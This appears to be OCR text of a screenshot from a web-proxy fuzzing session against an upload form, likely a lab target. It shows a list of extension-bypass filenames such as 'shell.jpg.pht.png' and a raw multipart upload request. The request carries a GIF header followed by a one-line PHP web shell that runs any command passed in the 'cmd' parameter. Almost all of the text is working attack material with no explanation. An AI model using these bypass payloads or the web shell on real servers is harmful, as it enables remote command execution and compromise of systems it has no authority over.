 Request Payload Status Error Timeout Length Comm
34 shell.php/.jpg 200 193
38 shell.phps/.jpg 200 193
42 shell.php.\.jpg 200 193
46 shell.phps.\.jpg 200 193
114 shell.php/.jpg 200 193
119 shell.phps/.jpg 200 193
124 shell.php.\.jpg 200 193
129 shell.phps.\.jpg 200 193
163 shell%20.pht.jpg 200 193
164 shell.pht%20.jpg 200 193
165 shell.jpg%20.pht 200 193
166 shell.jpg.pht%20 200 193
167 shell.jpg.pht.png 200 193
168 shell%20.phar.jpg 200 193
169 shell.phar%20.jpg 200 193
170 shell.jpg%20.phar 200 193
171 shell.jpg.phar%20 200 193
172 shell.jpg.phar.png 200 193
173 shell%0a.pht.jpg 200 193
174 shell.pht%0a.jpg 200 193
175 shell.jpg%0a.pht 200 193
176 shell.jpg.pht%0a 200 193
177 shell.jpg.pht.png 200 193
Request Response
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 134.209.22.215:31073
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------101360649
8 Content-Length: 272
9 Origin: http://134.209.22.215:31073
10 DNT: 1
11 Connection: close
12 Referer: http://134.209.22.215:31073/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------10136064943683827124786287650
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg.pht.png"
17 Content-Type: image/jpg
18
19 GIF8
20 <?php system($_REQUEST['cmd']); ?>
21 -----------------------------10136064943683827124786287650--